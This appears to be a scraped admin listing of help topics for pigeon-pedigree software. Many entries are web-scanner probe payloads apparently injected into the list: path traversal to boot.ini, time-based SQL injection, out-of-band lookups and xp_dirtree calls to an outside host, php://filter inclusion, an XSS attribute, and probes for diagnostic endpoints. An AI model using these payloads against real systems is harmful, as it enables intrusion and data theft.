Nest Cards (blank)
EDIT DELETE
Next Bird button (pedigree)
EDIT DELETE
Next Bird button (progeny)
EDIT DELETE
Notes (bird data)
EDIT DELETE
ns:netsparker056650=vuln
EDIT DELETE
ns:netsparker056650=vuln
EDIT DELETE
ns../../../../../../../../../../../boot.ini.......................................................................................................................................................................................
EDIT DELETE
ns../../../../../../../../../../../boot.ini.......................................................................................................................................................................................
EDIT DELETE
NS09<s1﹥DBLʺSNGLʹNS09
EDIT DELETE
NS09<s1﹥DBLʺSNGLʹNS09
EDIT DELETE
nslookup "tykj4de3buaejhczpau17rb73rgowt6v6rl1gyys""bla.r87.me"
EDIT DELETE
nslookup "tykj4de3buq5sgppibau-zxxzjio8hccmfd9wwd9""c2a.r87.me"
EDIT DELETE
O
Options button (my birds)
EDIT DELETE
Options button (progeny)
EDIT DELETE
P
p "#{0xFFF9999.to_i-`echo 25621`.to_i}"
EDIT DELETE
p "#{0xFFF9999.to_i-`echo 49191`.to_i}"
EDIT DELETE
Pedigree Comments (data field)
EDIT DELETE
Pedigree links
EDIT DELETE
Pedigree Printing
EDIT DELETE
php://filter//resource=http://r87.com/n?�.html
EDIT DELETE
php://filter//resource=http://r87.com/n?�.html
EDIT DELETE
php://filter//resource=http://tykj4de3bu6d0gv0n2gpnccvyuzjbgfxt7fi6xxa-4x.r87.me/p/
EDIT DELETE
php://filter//resource=http://tykj4de3buh6gfft9lvhxed9sbqhzmp2gu9xugy4q43.r87.me/p/
EDIT DELETE
ping -n 25 127.0.0.1
EDIT DELETE
ping -n 25 127.0.0.1
EDIT DELETE
ping -n 25 127.0.0.1 &
EDIT DELETE
ping -n 25 127.0.0.1 &
EDIT DELETE
ping -w 25 127.0.0.1
EDIT DELETE
ping -w 25 127.0.0.1
EDIT DELETE
ping -w 25 127.0.0.1 &
EDIT DELETE
ping -w 25 127.0.0.1 &
EDIT DELETE
Previous Bird button (pedigree)
EDIT DELETE
Previous Bird button (progeny)
EDIT DELETE
Print button (my birds)
EDIT DELETE
Print button (pedigree)
EDIT DELETE
Print button (progeny)
EDIT DELETE
print localtime()*0+0xFFF9999-35767
EDIT DELETE
print localtime()*0+0xFFF9999-85320
EDIT DELETE
print(int)0xFFF9999-13705;
EDIT DELETE
print(int)0xFFF9999-20410;
EDIT DELETE
print(int)0xFFF9999-25372
EDIT DELETE
print(int)0xFFF9999-98012
EDIT DELETE
Printing - bird list
EDIT DELETE
Printing - Pedigrees
EDIT DELETE
Program features
EDIT DELETE
R
require 'resolv';Resolv.getaddress ("tykj4de3buqvybptbrkjvi5sf44p0sk3cnlgsqip".concat "yd8.r87.me")
EDIT DELETE
require 'resolv';Resolv.getaddress ("tykj4de3buxzmo1asmep7d7pczrojmipyauixkox".concat "rhg.r87.me")
EDIT DELETE
Resizing columns
EDIT DELETE
Resolution - screen
EDIT DELETE
response.write(268409241-3960)'
EDIT DELETE
response.write(268409241-73822)'
EDIT DELETE
S
Save current column setup
EDIT DELETE
Screen Resolution
EDIT DELETE
Search button (my birds)
EDIT DELETE
Searching - how to
EDIT DELETE
section-index.html
EDIT DELETE
section-index.html
EDIT DELETE
section-index.html�
EDIT DELETE
section-index.html�
EDIT DELETE
SELECT dblink_connect('host=tykj4de3burgzowuizmqzrcj8zbj7yapuui6wl76'||'iww.r87.me user=a password=a connect_timeout=2')
EDIT DELETE
SELECT pg_sleep(25)-- /* 99dc2867-a361-4466-bb5b-926959700e39 */
EDIT DELETE
SELECT pg_sleep(25)-- /* c20857d5-e503-409a-a37b-8bec4fac78e4 */
EDIT DELETE
Selected birds
EDIT DELETE
SET /A 0xFFF9999-12771
EDIT DELETE
SET /A 0xFFF9999-15672 &
EDIT DELETE
SET /A 0xFFF9999-59556
EDIT DELETE
SET /A 0xFFF9999-78831
EDIT DELETE
Setup - default column setup
EDIT DELETE
Sex (data field)
EDIT DELETE
Show/Hide columns
EDIT DELETE
Sire button (pedigree)
EDIT DELETE
Sire button (progeny)
EDIT DELETE
Sorting columns
EDIT DELETE
Spreadsheet - Export selected birds for
EDIT DELETE
Status (data field)
EDIT DELETE
Strain (data field)
EDIT DELETE
syscolumns WHERE 2>3;DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* 3f892901-682f-45fa-8e04-79a4b3910b10 */
EDIT DELETE
syscolumns WHERE 2>3;DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* 8ced2260-8a38-4b48-b1b6-05273f99b338 */
EDIT DELETE
syscolumns WHERE 2>3;exec('xp_dirtree ''\\tykj4de3busfkj4ed7p3siwft6cdnn3mx19kgycr'+'67q.r87.me'+'\c$\a''')--
EDIT DELETE
syscolumns WHERE 2>3;exec('xp_dirtree ''\\tykj4de3buwv7hdo3pc9jpigcht8umbdikvwvuk-'+'r_8.r87.me'+'\c$\a''')--
EDIT DELETE
T
tykj4de3bu-mlriktzqjiyvsaa5nxrhg2imaqfanbb8.r87.me
EDIT DELETE
tykj4de3budblqkhdq3nqkgcxokdpewatisczcxwaca.r87.me
EDIT DELETE
tykj4de3bufciwpltwjrsslg2aeynssqdf_qd5emd2t.r87.me/p/
EDIT DELETE
tykj4de3buv6anu2j64nm5j-se3pzgsqtt7g94lqwqp.r87.me/p/
EDIT DELETE
U
Using the Bird Lists
EDIT DELETE
V
View My Birds - link
EDIT DELETE
W
WAITFOR DELAY '0:0:25'-- /* 940a8ccd-0aa3-47c1-b59f-bf7c9b606b97 */
EDIT DELETE
WAITFOR DELAY '0:0:25'-- /* fb29322f-1daf-40ab-8a72-085ab928a346 */
EDIT DELETE
Web Browser - maximize
EDIT DELETE
WEB-INF/web.xml
EDIT DELETE
WEB-INF/web.xml
EDIT DELETE
Width - default column widths
EDIT DELETE
Width - minimum column widths
EDIT DELETE
www.loftmanageronline.com/elmah
EDIT DELETE
www.loftmanageronline.com/elmah
EDIT DELETE
www.loftmanageronline.com/elmah.axd
EDIT DELETE
www.loftmanageronline.com/elmah.axd
EDIT DELETE
www.loftmanageronline.com/trace.axd
EDIT DELETE
www.loftmanageronline.com/trace.axd
EDIT DELETE
X
x" onmouseover=netsparker(0x01150A) x="
EDIT DELETE